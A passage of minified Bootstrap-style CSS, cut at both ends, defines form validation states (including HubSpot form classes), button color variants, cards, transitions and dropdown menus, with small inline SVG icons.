.1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media 